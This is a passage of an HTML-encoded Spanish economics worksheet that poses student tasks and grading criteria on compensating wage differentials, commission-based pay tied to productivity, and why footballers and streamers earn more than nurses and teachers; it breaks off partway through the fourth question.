div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:907231254;\n\tmso-list-template-ids:-1439029108;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 27.6px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; line-height: 18.4px;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 2. “Plus de riesgo, noche y turnos raros”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn tu barrio conoces a dos personas que trabajan muchas horas, pero en condiciones muy distintas:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3425\" data-start=\"3256\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"3267\" data-start=\"3256\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E- Antonio\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Etrabaja como técnico administrativo en una oficina de seguros. Tiene horario de lunes a viernes, de 9:00 a 17:00, sin turnos de noche. Cobra 1.500 € netos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3635\" data-start=\"3428\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"3438\" data-start=\"3428\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E- Raquel\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Etrabaja en una empresa de seguridad privada que vigila una planta industrial y hace turnos rotativos de noche y fines de semana. Cobra 2.000 € netos, incluyendo plus de nocturnidad y peligrosidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3892\" data-start=\"3637\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn clase habéis leído que existen las llamadas\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"3714\" data-start=\"3684\"\u003Ediferencias compensatorias\u003C\/strong\u003E: algunos trabajos se pagan mejor por diversas razones.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3910\" data-start=\"3894\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"3910\" data-start=\"3894\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EReto \/ tarea\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4198\" data-start=\"3912\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ea) Identifica la diferencia compensatoria\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4198\" data-start=\"3912\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"3956\" data-start=\"3953\" \/\u003E\u003C\/b\u003EExplica por qué el salario de Raquel es mayor que el de Antonio, aunque pueden tener niveles de estudios similares.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4474\" data-start=\"4200\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eb) Otros ejemplos\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4474\" data-start=\"4200\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"4220\" data-start=\"4217\" \/\u003E\u003C\/b\u003EEscribe al menos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"4254\" data-start=\"4237\"\u003Etres ejemplos\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ede trabajos donde se pague más por estas diferencias compensatorias y explica qué parte del salario crees que es “compensatoria”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4566\" data-start=\"4476\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ec) Tu decisión personal\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4566\" data-start=\"4476\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"4502\" data-start=\"4499\" \/\u003E\u003C\/b\u003EImagina que te ofrecen dos trabajos con el mismo salario base:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4619\" data-start=\"4569\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Trabajo A: horario “normal”, de lunes a viernes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4799\" data-start=\"4622\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Trabajo B: turnos de noche y festivos, pero con un plus de 300 € al mes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EExplica en 8-10 líneas qué elegirías tú y por qué, valorando salud, vida personal, dinero, sueño, etc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4828\" data-start=\"4801\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"4828\" data-start=\"4801\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ECriterios de corrección\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4977\" data-start=\"4832\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EExplica con claridad el concepto de diferencia compensatoria y lo aplica correctamente al caso de Raquel.\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5070\" data-start=\"4980\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EPropone ejemplos realistas de trabajos con pluses de riesgo\/nocturnidad y los justifica.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5188\" data-start=\"5073\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ELa decisión personal está argumentada, mostrando que el alumnado sopesa distintos factores (no solo “ganar más”).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 27.6px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; line-height: 18.4px;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 3. “¿Quién vende más en la tienda de ropa?”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"5265\" data-start=\"5252\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn un centro comercial de tu ciudad hay una tienda de ropa donde trabajan dos dependientes a jornada completa:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5658\" data-start=\"5381\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"5392\" data-start=\"5381\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E- Claudia\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Etiene 2 años de experiencia, habla algo de inglés y se maneja muy bien con redes sociales. Suele aconsejar a los clientes, les ayuda a combinar prendas y es bastante activa proponiendo ideas al encargado (cambios en el escaparate, promociones en Instagram, etc.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5825\" data-start=\"5661\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"5670\" data-start=\"5661\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E- Jorge\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Elleva solo 6 meses, es más tímido, le cuesta recomendar productos y se limita a cobrar y doblar ropa. No se siente cómodo hablando con turistas en inglés.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"6119\" data-start=\"5827\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl encargado decide introducir un sistema de\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"5886\" data-start=\"5872\"\u003Ecomisiones\u003C\/strong\u003E: además del salario fijo, quienes más ventas consigan tendrán un bonus a final de mes. Tras tres meses, Claudia cobra en total 1.700 € y Jorge 1.300 €. Jorge se queja: “No es justo, trabajamos las mismas horas, pero ella cobra más”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"6415\" data-start=\"6121\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn el material de clase habéis visto que una de las causas de las diferencias salariales son las\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"6262\" data-start=\"6218\"\u003Ediferencias de rendimiento\/productividad\u003C\/strong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"6433\" data-start=\"6417\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"6433\" data-start=\"6417\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EReto \/ tarea\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"6706\" data-start=\"6435\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ea) Explica la diferencia salarial\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"6706\" data-start=\"6435\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"6471\" data-start=\"6468\" \/\u003E\u003C\/b\u003EDescribe por qué, en este caso, la diferencia salarial entre Claudia y Jorge se debe a la productividad\/rendimiento y no necesariamente a una discriminación. Relaciona ejemplos concretos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7010\" data-start=\"6708\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eb) Plan de mejora para Jorge\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7010\" data-start=\"6708\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"6739\" data-start=\"6736\" \/\u003E\u003C\/b\u003EDiseña un mini plan para que Jorge mejore su productividad en los próximos 6 meses. Escribe al menos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"6954\" data-start=\"6940\"\u003E3 acciones\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ey explica por qué pueden ayudarle a subir sus ingresos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7101\" data-start=\"7012\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ec) Valoración crítica\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7101\" data-start=\"7012\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"7036\" data-start=\"7033\" \/\u003E\u003C\/b\u003EEn 8-10 líneas, da tu opinión sobre los sistemas de comisiones y las ventajas e inconvenientes que ves.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7171\" data-start=\"7104\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ECriterios de corrección\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7435\" data-start=\"7293\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l3 level1 lfo3; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EIdentifica correctamente que la diferencia salarial se basa en la diferente productividad\/rendimiento.\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7549\" data-start=\"7438\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l3 level1 lfo3; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EEl plan de mejora para Jorge es coherente, concreto y vinculado a aumentar su capital humano y productividad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7660\" data-start=\"7552\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l3 level1 lfo3; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ELa valoración crítica muestra capacidad de ver pros y contras de las comisiones, no una postura simplista.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 27.6px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; line-height: 18.4px;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 4. “Futbolistas, streamers y sanitarios: ¿a quién valoramos más?”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"7759\" data-start=\"7746\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAbres Instagram y TikTok y ves titulares del tipo:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7887\" data-start=\"7815\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- “Streamer X ha ganado más de 2 millones de euros en un año en Twitch”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7954\" data-start=\"7890\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- “Futbolista Y renueva por 10 millones de euros por temporada”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7986\" data-start=\"7956\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELuego piensas en tu entorno:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8057\" data-start=\"7989\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Tu tío enfermero en un hospital público cobra unos 1.800 € al mes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8148\" data-start=\"8060\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- La profesora que te ha ayudado a aprobar Economía cobra un salario bastante normalito.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8471\" data-start=\"8150\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn clase habéis visto que una de las causas de las diferencias salariales son las\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"8275\" data-start=\"8232\"\u003E“habilidades valoradas por la sociedad”\u003C\/strong\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8489\" data-start=\"8473\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"8489\" data-start=\"8473\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EReto \/ tarea\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8665\" data-start=\"8491\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ea) Explica por qué cobran tanto\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8665\" data-start=\"8491\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, 